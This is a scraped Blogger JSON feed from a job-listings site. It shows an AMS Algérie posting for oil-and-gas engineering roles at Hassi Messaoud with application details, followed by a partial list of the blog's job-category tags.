sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐈𝐧𝐬𝐭𝐫𝐮𝐦𝐞𝐧𝐭𝐚𝐭𝐢𝐨𝐧 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐒𝐲𝐬𝐭𝐞𝐦 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫 (𝐃𝐂𝐒\/𝐄𝐃𝐒)\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐄𝐥𝐞𝐜𝐭𝐫𝐢𝐜𝐚𝐥 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐇𝐒𝐄 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐥𝐚𝐧𝐧𝐢𝐧𝐠 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐌𝐚𝐭𝐞𝐫𝐢𝐚𝐥 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐀𝐮𝐭𝐨𝐂𝐀𝐃 𝐝𝐫𝐚𝐟𝐭𝐬𝐦𝐚𝐧\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐄𝐬𝐭𝐢𝐦𝐚𝐭𝐢𝐨𝐧 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E📍Location : Rhode El Khufu, HMD, Algeria.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E✅Phase : Engineering\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E✅Sector Oil and Gas \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E🔄 Rotation : 4x 4 \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E📩 How to Apply:\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E Please send your updated 𝐂𝐕 , your 𝐃𝐢𝐩𝐥𝐨𝐦𝐚 𝐚𝐧𝐝 𝐂𝐞𝐫𝐭𝐢𝐟𝐢𝐜𝐚𝐭𝐢𝐨𝐧𝐬 :\u003C\/span\u003E\u003Cspan class=\"b4bbdad1\" color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-size: 14px; margin: 0px; padding: 0px; vertical-align: baseline; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"fd4043e9\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #e69138; font-family: inherit; font-weight: 600; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eakendouz@amsgroupe.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/3489911075624119859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/3489911075624119859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.worldjobsit.com\/2026\/01\/e.html","title":" 📢 𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞 | 𝐇𝐢𝐫𝐢𝐧𝐠 | 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫𝐢𝐧𝐠 𝐏𝐫𝐨𝐟𝐢𝐥𝐞𝐬 (𝐎𝐢𝐥 \u0026 𝐆𝐚𝐬)"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHc6FNf8p2idiNjsKSVbDel7-hq2nsLU-U5y0h7jaFhDr-wCfmfq27gsCS32XGAWpbt3a09Yd0fly5NZOJgzHYKbybRfN_rgENFkAXBtA1AJPahC44O-NxV3h0YIqfy9So2nzeWQ3MhTZU92k8P5YhaKcbK0EGRlb8efUb-i8aaUzbSFdG8OZAl9RqELk\/s72-w640-h624-c\/_%F0%9F%93%A2%20%F0%9D%90%80%F0%9D%90%8C%F0%9D%90%92%20%F0%9D%90%80%F0%9D%90%A5%F0%9D%90%A0%C3%A9%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%9E%20%20%F0%9D%90%87%F0%9D%90%A2%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%20%F0%9D%90%84%F0%9D%90%A7%F0%9D%90%A0%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%F0%9D%90%8F%F0%9D%90%AB%F0%9D%90%A8%F0%9D%90%9F%F0%9D%90%A2%F0%9D%90%A5%F0%9D%90%9E%F0%9D%90%AC%20(%F0%9D%90%8E%F0%9D%90%A2%F0%9D%90%A5%20\u0026%20%F0%9D%90%86%F0%9D%90%9A%F0%9D%90%AC).jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.worldjobsit.com/feeds/posts/default?max-results=5&start-index=3&alt=json-in-script&callback=jQuery111006523049640765044_1769648688220&_=1769648688221
body_size: 20021
content:
// API callback
jQuery111006523049640765044_1769648688220({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6988021853031217868"},"updated":{"$t":"2026-01-28T17:32:19.068+05:00"},"category":[{"term":"onshore-jobs"},{"term":"instrument technician"},{"term":"offshore-jobs"},{"term":"Electrical technician"},{"term":"JOBS"},{"term":"Mechanical Technician"},{"term":"Qatar Jobs"},{"term":"Saudi Arabia"},{"term":"Jobs in Middle east"},{"term":"Mechanical supervisor"},{"term":"Mechanical Engineer"},{"term":"Africa Jobs"},{"term":"Electrical Supervisor"},{"term":"Electrical Engineer"},{"term":"Instrument Supervisor"},{"term":"jobs-in-qatar"},{"term":"Jobs-in-KSA"},{"term":"UAE"},{"term":"worldjobsit"},{"term":"IRAQ JOBS"},{"term":"Planning Engineer"},{"term":"JOBS in Europe"},{"term":"OMAN"},{"term":"Jobs in Kuwait"},{"term":"Welder"},{"term":"Rigger"},{"term":"Jobs-in-Iraq"},{"term":"Jobs In Indonesia"},{"term":"Shutdown-Jobs"},{"term":"jobs-in-kuwait"},{"term":"crane operator"},{"term":"Civil Engineer"},{"term":"Mechanical Foreman"},{"term":"Electrician"},{"term":"oil and gas"},{"term":"Civil Supervisor"},{"term":"Document Controller"},{"term":"HVAC Technician"},{"term":"Instrument Engineer"},{"term":"Instrumentation Technician"},{"term":"Malaysia Jobs"},{"term":"Project Engineer"},{"term":"Rigging supervisor"},{"term":"Electrical Foreman"},{"term":"Field Operator"},{"term":"HSE Officer"},{"term":"Pipe Fitter"},{"term":"Piping Supervisor"},{"term":"DCS Operator"},{"term":"Fabricator"},{"term":"HSE ENGINEER"},{"term":"Jobs-in-Oman"},{"term":"Safety officer"},{"term":"Electrical Technicians"},{"term":"Jobs in Libya"},{"term":"Jobs-in-Angola"},{"term":"Mechanical Fitter"},{"term":"News"},{"term":"E\u0026I Technician"},{"term":"HVAC Supervisor"},{"term":"Helper"},{"term":"Jobs in Russia"},{"term":"Mechanical Technicians"},{"term":"Process Engineer"},{"term":"Project Manager"},{"term":"Singapore Jobs"},{"term":"jobs-in-Libya"},{"term":"Control Room Operator"},{"term":"Jobs in Algeria"},{"term":"Jobs in Kazakhstan"},{"term":"Jobs in Nigeria"},{"term":"Material Coordinator"},{"term":"ROTATING EQUIPMENT TECHNICIAN"},{"term":"Welding Supervisor"},{"term":"latest jobs 2021"},{"term":"Engineer"},{"term":"Instrument Commissioning Technician"},{"term":"Instrument Foreman"},{"term":"Instrument Technicians"},{"term":"Jobs-in-Nigeria"},{"term":"Maintenance Planner"},{"term":"Painter"},{"term":"Pakistan Jobs"},{"term":"Piping Engineer"},{"term":"Plumber"},{"term":"Project-jobs"},{"term":"Store keeper"},{"term":"Construction Manager"},{"term":"Driller"},{"term":"Electrical Commissioning Technician"},{"term":"HSE Supervisor"},{"term":"Instrument Fitter"},{"term":"JOBS IN BRUNEI"},{"term":"Jobs-in-Malaysia"},{"term":"Mechanical Helper"},{"term":"Mechanical Maintenance Technician"},{"term":"Panel Operator"},{"term":"Pipe Fabricator"},{"term":"Plant Operator"},{"term":"Procurement Engineer"},{"term":"Production operator"},{"term":"SHIFT SUPERVISOR"},{"term":"Senior Electrical Engineer"},{"term":"Supervisor"},{"term":"Telecom Technician"},{"term":"commissioning Engineer"},{"term":"latest jobs all over the world"},{"term":"mechanical inspector"},{"term":"world jobs"},{"term":"AC Technician"},{"term":"Analyzer Technician"},{"term":"Bahrain"},{"term":"Cost Engineer"},{"term":"Draftsman"},{"term":"E\u0026I Inspector"},{"term":"E\u0026I Supervisor"},{"term":"ELECTRICAL QC INSPECTOR"},{"term":"Electrical Maintenance Technician"},{"term":"Engineers"},{"term":"Fitter"},{"term":"HVAC Foreman"},{"term":"Indian Jobs"},{"term":"Jobs In UK"},{"term":"Jobs in Egypt"},{"term":"Jobs in Gulf"},{"term":"Offshore"},{"term":"PTW Coordinator"},{"term":"Planner"},{"term":"Production Supervisor"},{"term":"Q\u0026A"},{"term":"QA\/QC Engineer"},{"term":"QC Supervisor"},{"term":"Refractory Supervisor"},{"term":"Roustabout"},{"term":"Senior Instrument Technician"},{"term":"Technicians"},{"term":"Tig Welder"},{"term":"electrical engineers"},{"term":"piping designer"},{"term":"riggers"},{"term":"welding inspector"},{"term":"Arc Welder"},{"term":"BMS Operator"},{"term":"CALIBRATION TECHNICIAN"},{"term":"Contracts Engineer"},{"term":"Cook"},{"term":"Cost Controller"},{"term":"DCS Engineer"},{"term":"Diesel Mechanic"},{"term":"Driver"},{"term":"Electrical Commissioning Engineer"},{"term":"Electrical Supervisors"},{"term":"Electricians"},{"term":"HR Manager"},{"term":"HSE Manager"},{"term":"HSE TRAINER"},{"term":"HVAC Engineer"},{"term":"Helpers"},{"term":"Instrumentation engineer"},{"term":"Jobs In Uzbekistan"},{"term":"Jobs in USA"},{"term":"Jobs-in-Baharain"},{"term":"Machine Operator"},{"term":"Machinist"},{"term":"Maintenance Supervisor"},{"term":"Maintenance Technician"},{"term":"Millwright Technician"},{"term":"OVERHEAD CRANE OPERATOR"},{"term":"PLANNING ENGINEERS"},{"term":"Piping Foreman"},{"term":"Power-Plant-Jobs"},{"term":"Procurement Officer"},{"term":"QA\/QC Manager"},{"term":"QA\/QC Mechanical Engineer"},{"term":"SUPERVISORS"},{"term":"Safety Officers"},{"term":"Safety Supervisor"},{"term":"Scaffolding supervisor"},{"term":"Secretary"},{"term":"Senior Mechanical Technician"},{"term":"Senior Technician"},{"term":"Senior Telecom Technician"},{"term":"Site Supervisor"},{"term":"Storekeeper"},{"term":"Structural Fabricator"},{"term":"Technician"},{"term":"Telecom Tech"},{"term":"Valve Technician"},{"term":"Welder 6G"},{"term":"construction Superintendent"},{"term":"welders"},{"term":"worldjob"},{"term":"6G Welder"},{"term":"Accountant"},{"term":"Administrative Clerk"},{"term":"Analyzer Supervisor"},{"term":"Area Operator"},{"term":"Assistant Driller"},{"term":"Auto Electrician"},{"term":"Automation Specialist"},{"term":"Blogs"},{"term":"CABLE TERMINATION TECHNICIAN"},{"term":"CCR Operator"},{"term":"CRO"},{"term":"Cable Jointer"},{"term":"Campaign Engineer"},{"term":"Cargo Supervisor"},{"term":"Carpenter"},{"term":"Civil Foreman"},{"term":"Civil QC Inspector"},{"term":"Coiled Tubing Operator"},{"term":"Commissioning Process Lead"},{"term":"Commissioning Technician"},{"term":"Compressor Operator"},{"term":"Control Engineer"},{"term":"Control Valve Technician"},{"term":"Crane Driver"},{"term":"Derrickman"},{"term":"Document Controllers"},{"term":"Drilling Engineer"},{"term":"E\u0026I Foreman"},{"term":"Electrical \u0026 Instrument Supervisor"},{"term":"Electrical Draftsman"},{"term":"Electrical Inspector"},{"term":"Electrical Manager"},{"term":"Electrical Project Engineer"},{"term":"Electrical Specialist"},{"term":"Electrical Tech"},{"term":"Electronic technician"},{"term":"Engineering Manager"},{"term":"Equipment Operator"},{"term":"Fabricators"},{"term":"Field Operators"},{"term":"Fire Alarm Technician"},{"term":"Fire Fighting Technician"},{"term":"Fire Watcher"},{"term":"Floorman"},{"term":"Fracturing Pump Operator"},{"term":"Fracturing Technical Engineer"},{"term":"Gas Plant Operator"},{"term":"HSE"},{"term":"HSE Advisor"},{"term":"HSE COORDINATOR"},{"term":"HSE Engineers"},{"term":"HSE Supervisors"},{"term":"HVAC Electrical Technician"},{"term":"High Voltage Technician"},{"term":"Hole Watch"},{"term":"ICSS Technician"},{"term":"INSTRUMENT (LOOP) TECHNICIAN"},{"term":"INSTRUMENT SPECIALIST"},{"term":"INSTRUMENTATION"},{"term":"Industrial Electrician"},{"term":"Inspection Engineer"},{"term":"Inspector –All Disciplines"},{"term":"Instrument Commissioning Technicians"},{"term":"Instrument Engineers"},{"term":"Instrument Maintenance Technician"},{"term":"Instrument Tech"},{"term":"Instrument Tube Fitter"},{"term":"Instrument and Control Engineer"},{"term":"Instrumentation \u0026 Control Technician"},{"term":"Instrumentation Fitter"},{"term":"Instrumentation Technicians"},{"term":"Interface manager"},{"term":"Jobs In East Asia"},{"term":"Jobs In Eastern Europe"},{"term":"Jobs In S.Korea"},{"term":"Jobs in Bahrain"},{"term":"Jobs in Denmark"},{"term":"Jobs in Turkey"},{"term":"Lead Instrument Technician"},{"term":"Lifting Supervisor"},{"term":"Logistics Coordinator"},{"term":"MECHANICAL ANALYST"},{"term":"MECHANICAL SPARE PARTS 